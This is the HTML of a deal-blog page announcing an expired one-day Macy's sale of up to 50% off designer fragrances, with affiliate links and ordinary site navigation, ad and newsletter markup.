<body class="wp-singular post-template-default single single-post postid-63763 single-format-standard wp-theme-genesis wp-child-theme-freebieguy header-image header-full-width content-sidebar genesis-breadcrumbs-visible genesis-footer-widgets-visible"><div class="mobile-content"><div class="wrap"><section id="nav_menu-3" class="widget widget_nav_menu"><div class="widget-wrap"><div class="menu-main-menu-container"><ul id="menu-main-menu" class="menu"><li id="menu-item-2135" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-2135"><a href="https://thefreebieguy.com/" data-wpel-link="internal">Home</a>
<ul class="sub-menu">
	<li id="menu-item-229433" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-229433"><a href="https://thefreebieguy.com/contact-us/" data-wpel-link="internal">Contact Us</a></li>
	<li id="menu-item-374906" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-374906"><a href="https://thefreebieguy.com/report-a-dead-deal/" data-wpel-link="internal">Report Dead Deal</a></li>
	<li id="menu-item-222547" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-222547"><a href="https://www.facebook.com/groups/276540461532308" data-wpel-link="external" target="_blank" rel="external noopener noreferrer">Join Our Facebook Group</a></li>
	<li id="menu-item-259051" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-259051"><a href="https://thefreebieguy.com/get-deal-notifications-with-telegram/" data-wpel-link="internal">Join Our Telegram Group</a></li>
	<li id="menu-item-259053" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-259053"><a href="https://www.instagram.com/thefreebieguy" data-wpel-link="external" target="_blank" rel="external noopener noreferrer">TFG Instagram</a></li>
	<li id="menu-item-66909" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-66909"><a href="https://thefreebieguy.com/newsletter-signup/" data-wpel-link="internal">Email Newsletter</a></li>
	<li id="menu-item-105424" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-105424"><a href="https://thefreebieguy.com/submit-a-deal/" data-wpel-link="internal">Submit a Deal</a></li>
	<li id="menu-item-69752" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-69752"><a href="https://thefreebieguy.com/tips/" data-wpel-link="internal">Tips</a>
	<ul class="sub-menu">
		<li id="menu-item-136614" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-136614"><a href="https://thefreebieguy.com/best-grocery-coupon-cash-back-apps/" data-wpel-link="internal">Best Cash Back Apps</a></li>
		<li id="menu-item-136615" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-136615"><a href="https://thefreebieguy.com/best-meal-delivery-services-kits/" data-wpel-link="internal">Best Meal Delivery Kits</a></li>
		<li id="menu-item-222545" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-222545"><a href="https://thefreebieguy.com/grocery-surplus-stores-near-me-huge-list/" data-wpel-link="internal">Grocery Surplus Stores Near Me (HUGE LIST)</a></li>
		<li id="menu-item-136612" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-136612"><a href="https://thefreebieguy.com/is-pet-insurance-worth-it/" data-wpel-link="internal">Is Pet Insurance Worth It?</a></li>
		<li id="menu-item-136616" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-136616"><a href="https://thefreebieguy.com/student-discounts/" data-wpel-link="internal">Student Discounts</a></li>
		<li id="menu-item-136610" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-136610"><a href="https://thefreebieguy.com/how-to-teach-kids-about-value-of-money/" data-wpel-link="internal">Teach Kids The Value of Money</a></li>
		<li id="menu-item-136609" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-136609"><a href="https://thefreebieguy.com/walmart-shopping-tips-tricks/" data-wpel-link="internal">Walmart Shopping Tips &#038; Tricks</a></li>
		<li id="menu-item-136607" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-136607"><a href="https://thefreebieguy.com/13-ways-to-make-money-from-home/" data-wpel-link="internal">Ways To Make Money From Home</a></li>
		<li id="menu-item-136611" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-136611"><a href="https://thefreebieguy.com/save-money-with-food-coop/" data-wpel-link="internal">What is a Grocery Co-Op?</a></li>
		<li id="menu-item-136608" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-136608"><a href="https://thefreebieguy.com/how-to-sell-used-stuff-craigslist-alternatives/" data-wpel-link="internal">Where To Sell Used Stuff</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-2514" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2514"><a href="https://thefreebieguy.com/deals/" data-wpel-link="internal">Deals</a>
<ul class="sub-menu">
	<li id="menu-item-237065" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-237065"><a href="https://thefreebieguy.com/categories" data-wpel-link="internal">All Category Deals</a></li>
	<li id="menu-item-237064" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-237064"><a href="https://thefreebieguy.com/stores" data-wpel-link="internal">All Store Deals</a></li>
	<li id="menu-item-68010" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-68010"><a href="https://thefreebieguy.com/adidas-deals/" data-wpel-link="internal">Adidas Deals</a></li>
	<li id="menu-item-228317" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-228317"><a href="https://thefreebieguy.com/amazon-deals/" data-wpel-link="internal">Amazon Deals</a>
	<ul class="sub-menu">
		<li id="menu-item-251605" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-251605"><a href="https://thefreebieguy.com/amazon-deals/" data-wpel-link="internal">Amazon Deals</a></li>
		<li id="menu-item-228323" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-228323"><a href="https://thefreebieguy.com/amazon-prime-free-trial/" data-wpel-link="internal">Amazon Prime 30-Day Free Trial</a></li>
		<li id="menu-item-204340" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-204340"><a href="https://thefreebieguy.com/free-amazon-prime-student-6-month-trial/" data-wpel-link="internal">Free Amazon Prime Student 6-Month Trial</a></li>
		<li id="menu-item-204329" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-204329"><a href="https://thefreebieguy.com/amazon-baby-registry-freebies/" data-wpel-link="internal">Amazon Baby Registry</a></li>
		<li id="menu-item-204338" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-204338"><a href="https://thefreebieguy.com/amazon-wedding-registry/" data-wpel-link="internal">Amazon Wedding Registry</a></li>
		<li id="menu-item-228327" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-228327"><a href="https://thefreebieguy.com/amazon-music-free/" data-wpel-link="internal">Amazon Music Free 3-Month Trial (Reg. $10/Month)</a></li>
		<li id="menu-item-204330" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-204330"><a href="https://thefreebieguy.com/best-amazon-pet-deals/" data-wpel-link="internal">Amazon Pet Deals</a></li>
		<li id="menu-item-204331" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-204331"><a href="https://thefreebieguy.com/amazon-snack-drink-deals/" data-wpel-link="internal">Amazon Snack Deals</a></li>
	</ul>
</li>
	<li id="menu-item-68011" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-68011"><a href="https://thefreebieguy.com/baby-deals/" data-wpel-link="internal">Baby Deals</a></li>
	<li id="menu-item-222548" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-222548"><a href="https://thefreebieguy.com/back-to-school-deals/" data-wpel-link="internal">Back To School Deals</a></li>
	<li id="menu-item-68012" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-68012"><a href="https://thefreebieguy.com/beauty-deals/" data-wpel-link="internal">Beauty &amp; Personal Care Deals</a></li>
	<li id="menu-item-68013" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-68013"><a href="https://thefreebieguy.com/best-buy-deals/" data-wpel-link="internal">Best Buy Deals</a></li>
	<li id="menu-item-251604" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-251604"><a href="https://thefreebieguy.com/black-friday-cyber-monday-deals/" data-wpel-link="internal">Black Friday &#038; Cyber Monday Deals</a></li>
	<li id="menu-item-68014" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-68014"><a href="https://thefreebieguy.com/clearance-shopping/" data-wpel-link="internal">Clearance Shopping</a></li>
	<li id="menu-item-68015" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-68015"><a href="https://thefreebieguy.com/coach-deals/" data-wpel-link="internal">Coach Deals</a></li>
	<li id="menu-item-68016" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-68016"><a href="https://thefreebieguy.com/crocs-deals/" data-wpel-link="internal">Crocs Deals</a></li>
	<li id="menu-item-68019" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-68019"><a href="https://thefreebieguy.com/electronics-deals/" data-wpel-link="internal">Electronics Deals</a></li>
	<li id="menu-item-68017" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-68017"><a href="https://thefreebieguy.com/disney-deals/" data-wpel-link="internal">Disney Deals</a></li>
	<li id="menu-item-336906" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-336906"><a href="https://thefreebieguy.com/grocery/" data-wpel-link="internal">Grocery Deals 🍎</a></li>
	<li id="menu-item-222550" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-222550"><a href="https://thefreebieguy.com/home-deals/" data-wpel-link="internal">Home Deals</a></li>
	<li id="menu-item-68021" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-68021"><a href="https://thefreebieguy.com/home-depot-deals/" data-wpel-link="internal">Home Depot Deals</a></li>
	<li id="menu-item-68024" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-68024"><a href="https://thefreebieguy.com/kohls-deals/" data-wpel-link="internal">Kohl&#8217;s Deals</a></li>
	<li id="menu-item-68007" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-68007"><a href="https://thefreebieguy.com/macys-deals/" data-wpel-link="internal">Macy&#8217;s Deals</a></li>
	<li id="menu-item-68029" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-68029"><a href="https://thefreebieguy.com/mens-deals/" data-wpel-link="internal">Men&#8217;s Deals</a></li>
	<li id="menu-item-68030" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-68030"><a href="https://thefreebieguy.com/michael-kors-deals/" data-wpel-link="internal">Michael Kors Deals</a></li>
	<li id="menu-item-68031" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-68031"><a href="https://thefreebieguy.com/nike-deals/" data-wpel-link="internal">Nike Deals</a></li>
	<li id="menu-item-68033" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-68033"><a href="https://thefreebieguy.com/old-navy-deals/" data-wpel-link="internal">Old Navy Deals</a></li>
	<li id="menu-item-68037" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-68037"><a href="https://thefreebieguy.com/sams-club-deals/" data-wpel-link="internal">Sam&#8217;s Club Deals</a></li>
	<li id="menu-item-68039" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-68039"><a href="https://thefreebieguy.com/shoe-deals/" data-wpel-link="internal">Shoe Deals</a></li>
	<li id="menu-item-68009" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-68009"><a href="https://thefreebieguy.com/target-deals/" data-wpel-link="internal">Target Deals and Codes</a></li>
	<li id="menu-item-68042" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-68042"><a href="https://thefreebieguy.com/toy-deals/" data-wpel-link="internal">Toy Deals</a></li>
	<li id="menu-item-68045" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-68045"><a href="https://thefreebieguy.com/ulta-deals/" data-wpel-link="internal">Ulta Deals</a></li>
	<li id="menu-item-136351" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-136351"><a href="https://thefreebieguy.com/under-armour/" data-wpel-link="internal">Under Armour Deals</a></li>
	<li id="menu-item-136354" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-136354"><a href="https://thefreebieguy.com/walgreens-deals/" data-wpel-link="internal">Walgreens Deals</a></li>
	<li id="menu-item-68005" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-68005"><a href="https://thefreebieguy.com/walmart-deals/" data-wpel-link="internal">Walmart Deals</a></li>
	<li id="menu-item-68048" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-68048"><a href="https://thefreebieguy.com/wayfair-deals/" data-wpel-link="internal">Wayfair Deals</a></li>
	<li id="menu-item-68049" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-68049"><a href="https://thefreebieguy.com/womens-deals/" data-wpel-link="internal">Women&#8217;s Deals</a></li>
</ul>
</li>
<li id="menu-item-110535" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-110535"><a href="https://thefreebieguy.com/dollar-general-penny-shopping-master-list/" data-wpel-link="internal">Penny List</a></li>
<li id="menu-item-2380" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2380"><a href="https://thefreebieguy.com/current-sweepstakes-and-giveaways/" data-wpel-link="internal">Sweeps</a>
<ul class="sub-menu">
	<li id="menu-item-127458" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-127458"><a href="https://thefreebieguy.com/sweepstakes-category/daily-entry/" data-wpel-link="internal">Daily Entry</a></li>
	<li id="menu-item-2420" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2420"><a href="https://thefreebieguy.com/current-list-of-instant-win-games/" data-wpel-link="internal">Instant Win Games</a></li>
	<li id="menu-item-210071" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-210071"><a href="https://thefreebieguy.com/social-media-giveaways/" data-wpel-link="internal">Social Media Giveaways</a></li>
	<li id="menu-item-210072" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-210072"><a href="https://thefreebieguy.com/current-sweepstakes-and-giveaways/" data-wpel-link="internal">Sweepstakes</a></li>
</ul>
</li>
<li id="menu-item-210626" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-210626"><a href="https://thefreebieguy.com/freebies/" data-wpel-link="internal">Freebies</a>
<ul class="sub-menu">
	<li id="menu-item-68001" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-68001"><a href="https://thefreebieguy.com/freebies-by-mail-that-are-always-available/" data-wpel-link="internal">Freebies By Mail</a></li>
	<li id="menu-item-136606" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-136606"><a href="https://thefreebieguy.com/pet-freebies-free-stuff-for-your-pets/" data-wpel-link="internal">Pet Freebies</a></li>
	<li id="menu-item-68002" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-68002"><a href="https://thefreebieguy.com/the-complete-list-of-senior-discounts" data-wpel-link="internal">Senior Discounts &#038; Freebies</a></li>
	<li id="menu-item-227730" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-227730"><a href="https://thefreebieguy.com/birthday-freebies/" data-wpel-link="internal">Birthday Freebies</a></li>
</ul>
</li>
<li id="menu-item-158992" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-158992"><a href="https://thefreebieguy.com/food-deals-freebies/" data-wpel-link="internal">Food</a>
<ul class="sub-menu">
	<li id="menu-item-222538" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-222538"><a href="https://thefreebieguy.com/arbys-specials-coupons/" data-wpel-link="internal">Arby&#8217;s Deals &#038; Specials</a></li>
	<li id="menu-item-230710" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-230710"><a href="https://thefreebieguy.com/cheap-food-near-me/" data-wpel-link="internal">Cheap Food This Week</a></li>
	<li id="menu-item-68000" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-68000"><a href="https://thefreebieguy.com/free-food-deals/" data-wpel-link="internal">Free Food Near Me</a></li>
	<li id="menu-item-68003" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-68003"><a href="https://thefreebieguy.com/kids-eat-free-meal-deals/" data-wpel-link="internal">Kids Eat Free</a></li>
	<li id="menu-item-222537" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-222537"><a href="https://thefreebieguy.com/burger-king-deals-coupons/" data-wpel-link="internal">Burger King Deals</a></li>
	<li id="menu-item-374907" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-374907"><a href="https://thefreebieguy.com/chick-fil-a-deals-coupons-promotions/" data-wpel-link="internal">Chick-fil-A Deals</a></li>
	<li id="menu-item-222533" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-222533"><a href="https://thefreebieguy.com/dominos-coupons-deals/" data-wpel-link="internal">Domino&#8217;s Coupons &#038; Deals</a></li>
	<li id="menu-item-374908" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-374908"><a href="https://thefreebieguy.com/kfc-coupons-deals/" data-wpel-link="internal">KFC Coupons &#038; Deals</a></li>
	<li id="menu-item-230712" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-230712"><a href="https://thefreebieguy.com/krispy-kreme-coupons-freebies/" data-wpel-link="internal">Krispy Kreme Deals</a></li>
	<li id="menu-item-222536" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-222536"><a href="https://thefreebieguy.com/mcdonalds-deals-coupon-codes/" data-wpel-link="internal">McDonald&#8217;s Deals</a></li>
	<li id="menu-item-227722" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-227722"><a href="https://thefreebieguy.com/nothing-bundt-cakes-promo-codes/" data-wpel-link="internal">Nothing Bundt Cakes Deals</a></li>
	<li id="menu-item-222535" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-222535"><a href="https://thefreebieguy.com/papa-johns-coupons-promo-codes/" data-wpel-link="internal">Papa John&#8217;s Deals &#038; Coupons</a></li>
	<li id="menu-item-222534" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-222534"><a href="https://thefreebieguy.com/pizza-hut-deals-specials-coupon-codes/" data-wpel-link="internal">Pizza Hut Deals</a></li>
	<li id="menu-item-204341" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-204341"><a href="https://thefreebieguy.com/best-subway-coupons-promo-codes/" data-wpel-link="internal">Subway Coupons</a></li>
	<li id="menu-item-222539" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-222539"><a href="https://thefreebieguy.com/taco-bell-deals-coupons/" data-wpel-link="internal">Taco Bell Deals</a></li>
	<li id="menu-item-230714" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-230714"><a href="https://thefreebieguy.com/wendys-deals-specials/" data-wpel-link="internal">Wendy&#8217;s Deals</a></li>
	<li id="menu-item-150540" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-150540"><a href="https://thefreebieguy.com/cheap-monday-food-deals/" data-wpel-link="internal">Monday Food Deals</a></li>
	<li id="menu-item-150580" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-150580"><a href="https://thefreebieguy.com/cheap-tuesday-food-deals/" data-wpel-link="internal">Tuesday Food Deals</a></li>
	<li id="menu-item-151519" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-151519"><a href="https://thefreebieguy.com/cheap-wednesday-food-deals/" data-wpel-link="internal">Wednesday Food Deals</a></li>
	<li id="menu-item-151518" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-151518"><a href="https://thefreebieguy.com/cheap-thursday-food-deals/" data-wpel-link="internal">Thursday Food Deals</a></li>
	<li id="menu-item-230444" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-230444"><a href="https://thefreebieguy.com/cheap-friday-food-deals/" data-wpel-link="internal">Friday Food Deals</a></li>
</ul>
</li>
</ul></div></div></section>
<section id="custom_html-23" class="widget_text widget widget_custom_html"><div class="widget_text widget-wrap"><div class="textwidget custom-html-widget"><div id="headsocial">
	<div class="headsearch">
 <form action="https://thefreebieguy.com/?s" autocomplete="on">
  <input id="search" name="s" type="text" placeholder="Search the site..."><input id="search_submit" value="Rechercher" type="submit">
  </form>
</div>
<ul id="social">
<li id="facebook"><a href="https://www.facebook.com/freebieguy" target="_blank" data-wpel-link="external" rel="external noopener noreferrer"></a></li>
	<li id="instagram"><a href="https://www.instagram.com/thefreebieguy" target="_blank" data-wpel-link="external" rel="external noopener noreferrer"></a></li>
<li id="youtube"><a href="https://www.youtube.com/channel/UC0IB2wAFOVK32QlShbG6I2w/featured" target="_blank" data-wpel-link="external" rel="external noopener noreferrer"></a></li>
	<li id="telegram" ><a href="https://t.me/thefreebieguy" target="_blank" data-wpel-link="external" rel="external noopener noreferrer"></a></li>
	<li id="pinterest"><a href="https://www.pinterest.com/thefreebieguy/" target="_blank" data-wpel-link="external" rel="external noopener noreferrer"></a></li>
	</ul>
	</div></div></div></section>
<section id="custom_html-49" class="widget_text widget widget_custom_html"><div class="widget_text widget-wrap"><div class="textwidget custom-html-widget"><div class="search-full-mobile" style="display: none;">
	<form action="https://thefreebieguy.com/?s" autocomplete="on">
		<input id="mobile-search" name="s" type="text" placeholder="Search the site...">
		<input id="search_submit" value="Search" type="submit">
	</form>
</div></div></div></section>
</div></div><a href="#" class="topButton">&uarr;</a><div class="site-container"><header class="site-header"><div class="wrap"><div class="title-area"><p class="site-title"><a href="https://thefreebieguy.com/" data-wpel-link="internal">The Freebie Guy®</a></p><p class="site-description">The Freebie Guy® - Best Food Deals, Sweepstakes &amp; Coupon Promo Codes!</p></div></div></header><nav class="nav-primary" aria-label="Main"><div class="wrap"><ul id="menu-grey-menu" class="menu genesis-nav-menu menu-primary"><li id="menu-item-136639" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-136639"><a href="https://www.facebook.com/groups/276540461532308" data-wpel-link="external" target="_blank" rel="external noopener noreferrer"><span >Facebook Group</span></a></li>
<li id="menu-item-143510" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-143510"><a href="https://thefreebieguy.com/food-deals-freebies/" data-wpel-link="internal"><span >Food Deals &#038; Freebies</span></a>
<ul class="sub-menu">
	<li id="menu-item-227732" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-227732"><a href="https://thefreebieguy.com/birthday-freebies/" data-wpel-link="internal"><span >Birthday Freebies</span></a></li>
</ul>
</li>
<li id="menu-item-336476" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-336476"><a href="https://thefreebieguy.com/categories/" data-wpel-link="internal"><span >Categories</span></a></li>
<li id="menu-item-232513" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-232513"><a href="https://thefreebieguy.com/stores" data-wpel-link="internal"><span >Stores</span></a></li>
<li id="menu-item-2415" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2415"><a href="https://thefreebieguy.com/about-me/" data-wpel-link="internal"><span >About The Freebie Guy</span></a>
<ul class="sub-menu">
	<li id="menu-item-2416" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2416"><a href="https://thefreebieguy.com/contact-us/" data-wpel-link="internal"><span >Contact Us</span></a></li>
</ul>
</li>
</ul></div></nav>	<div class="bottom-navbar-section" id="blueheader">
		<div class="wrap post-navigation-area">
			<p class="site-title" itemprop="headline"><a href="https://thefreebieguy.com/" data-wpel-link="internal">The Freebie Guy®</a></p> 
			<ul>
				<li>
					<a href="https://thefreebieguy.com/category/deals/" data-wpel-link="internal">DEALS</a>
				</li>
				<li>
					<a href="https://thefreebieguy.com/freebies/" data-wpel-link="internal">FREEBIES</a>
				</li>
				<li>
					<a href="https://thefreebieguy.com/current-sweepstakes-and-giveaways/" data-wpel-link="internal">SWEEPS</a>
				</li>
				<li>
					<a href="/food-deals-freebies/" data-wpel-link="internal">FOOD</a>
				</li>
			</ul>
		</div>
	</div>
	<div class="site-inner"><div class="content-sidebar-wrap"><main class="content"><div class="breadcrumb"><span><span><a href="https://thefreebieguy.com/" data-wpel-link="internal">Home</a></span> - <span><a href="https://thefreebieguy.com/deals/" data-wpel-link="internal">Deals</a></span> - <span class="breadcrumb_last" aria-current="page">Macy&#8217;s &#8211; Up to 50% OFF Designer Fragrances</span></span></div><div style="min-height: 300px;">
<div align="center" data-freestar-ad="__300x250 __970x250" id="thefreebieguy-com_leaderboard">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "thefreebieguy-com_leaderboard", slotId: "thefreebieguy-com_leaderboard" });
  </script>
</div>

</div>
 <article class="post-63763 post type-post status-publish format-standard has-post-thumbnail category-expired entry gs-1 gs-odd gs-even gs-featured-content-entry" aria-label="Macy&#8217;s &#8211; Up to 50% OFF Designer Fragrances"><header class="entry-header"> 
	<div id="expired-icon">
<img src="/wp-content/uploads/2020/04/expired.png">
	</div>

<h1 class="entry-title">Macy&#8217;s &#8211; Up to 50% OFF Designer Fragrances</h1>
<p class="disclaimer">
TheFreebieGuy may earn a small commission via affiliate links in this post.
</p>
 <p class="entry-meta"><time class="entry-time">3/23/22</time> </p></header><div class="entry-content"><p><a href="https://shopstyle.it/l/bFofd" data-wpel-link="external" target="_blank" rel="external noopener noreferrer"><img decoding="async" class="aligncenter wp-image-63764 size-full" src="https://thefreebieguy.com/wp-content/uploads/2022/03/Macys-Fragrances.jpg" alt="Macys Fragrances" width="1200" height="630" srcset="https://thefreebieguy.com/wp-content/uploads/2022/03/Macys-Fragrances.jpg 1200w, https://thefreebieguy.com/wp-content/uploads/2022/03/Macys-Fragrances-300x158.jpg 300w, https://thefreebieguy.com/wp-content/uploads/2022/03/Macys-Fragrances-1024x538.jpg 1024w, https://thefreebieguy.com/wp-content/uploads/2022/03/Macys-Fragrances-768x403.jpg 768w, https://thefreebieguy.com/wp-content/uploads/2022/03/Macys-Fragrances-450x236.jpg 450w" sizes="(max-width: 1200px) 100vw, 1200px" /></a></p>
<p>Today only, head over to <a href="https://shopstyle.it/l/bFofd" target="_blank" rel="noopener external noreferrer" data-wpel-link="external">Macy&#8217;s</a> and score up to 50% OFF select designer fragrances! There are tons of options to choose from and if you&#8217;re still debating on what to get Mom for Mother&#8217;s day, these make great gifts!</p>
<p>Shipping is FREE when you spend $25 or more but select locations may have FREE same day store pick up available too! Check out all our <a href="https://thefreebieguy.com/category/macys-deals/" target="_blank" rel="noopener" data-wpel-link="internal">Macy&#8217;s deals here</a>!</p>
<h2 style="text-align: center"><a href="https://shopstyle.it/l/bFofd" target="_blank" rel="noopener external noreferrer" data-wpel-link="external">SHOP THE SALE</a></h2>
<!-- CONTENT END 1 -->
<!--<rdf:RDF xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"
			xmlns:dc="http://purl.org/dc/elements/1.1/"
			xmlns:trackback="http://madskills.com/public/xml/rss/module/trackback/">
		<rdf:Description rdf:about="https://thefreebieguy.com/macys-up-to-50-off-designer-fragrances/"
    dc:identifier="https://thefreebieguy.com/macys-up-to-50-off-designer-fragrances/"
    dc:title="Macy&#8217;s &#8211; Up to 50% OFF Designer Fragrances"
    trackback:ping="https://thefreebieguy.com/macys-up-to-50-off-designer-fragrances/trackback/" />
</rdf:RDF>-->
</div><footer class="entry-footer"><p class="entry-meta"><span class="entry-categories">Filed Under: <a href="https://thefreebieguy.com/expired/" rel="category tag" data-wpel-link="internal">Expired</a></span> </p></footer></article>  </main><aside class="sidebar sidebar-primary widget-area" role="complementary" aria-label="Primary Sidebar"><section id="custom_html-51" class="widget_text widget widget_custom_html"><div class="widget_text widget-wrap"><div class="textwidget custom-html-widget"><!-- Tag ID: thefreebieguy-com_siderail_right_1 -->
<div align="center" data-freestar-ad="__300x250" id="thefreebieguy-com_siderail_right_1">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "thefreebieguy-com_siderail_right_1", slotId: "thefreebieguy-com_siderail_right_1" });
  </script>
</div>
</div></div></section>
<section id="custom_html-52" class="widget_text widget widget_custom_html"><div class="widget_text widget-wrap"><div class="textwidget custom-html-widget"><!-- Tag ID: thefreebieguy-com_siderail_right_2 -->
<div align="center" data-freestar-ad="__300x250" id="thefreebieguy-com_siderail_right_2">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "thefreebieguy-com_siderail_right_2", slotId: "thefreebieguy-com_siderail_right_2" });
  </script>
</div></div></div></section>
<section id="custom_html-53" class="widget_text widget widget_custom_html"><div class="widget_text widget-wrap"><div class="textwidget custom-html-widget"><!-- Tag ID: thefreebieguy-com_siderail_right_3_sticky -->
<div class="stickyad">
<div align="center" data-freestar-ad="__300x600" id="thefreebieguy-com_siderail_right_3_sticky">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "thefreebieguy-com_siderail_right_3_sticky", slotId: "thefreebieguy-com_siderail_right_3_sticky" });
  </script>
</div>
</div></div></div></section>
</aside></div></div><!-- Tag ID: thefreebieguy-com_footer -->
<div align="center" data-freestar-ad="__336x280" id="thefreebieguy-com_footer">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "thefreebieguy-com_footer", slotId: "thefreebieguy-com_footer" });
  </script>
</div>
<div id="newsbox">
<div class="newsletter2">
	<h4>
		Freebie Guy Newsletter
	</h4>

<form method="post"
      class="af-form-wrapper"
      accept-charset="UTF-8"
      action="https://thefreebieguy.us14.list-manage.com/subscribe/post?u=ea970580a3d31895b89f51817&amp;id=fba109f582&amp;f_id=00782ae1f0"
      target="_self"
      novalidate>

<div id="af-form-1913345908" class="af-form">
<div id="af-header-1913345908" class="af-header"></div>

<div id="af-body-1913345908" class="af-body af-standards">

  <div class="af-element">
    <div class="af-textWrap">
      <input
        id="mce-FNAME"
        type="text"
        name="FNAME"
        class="text"
        value=""
        placeholder="Name..."
        tabindex="500"
      />
    </div>
  </div>

  <div class="af-element">
    <div class="af-textWrap">
      <input
        class="text"
        id="mce-EMAIL"
        type="email"
        name="EMAIL"
        value=""
        placeholder="Email..."
        tabindex="501"
        required
      />
    </div>
  </div>

  <div class="af-element buttonContainer">
    <input
      name="subscribe"
      id="mc-embedded-subscribe"
      class="submit"
      type="submit"
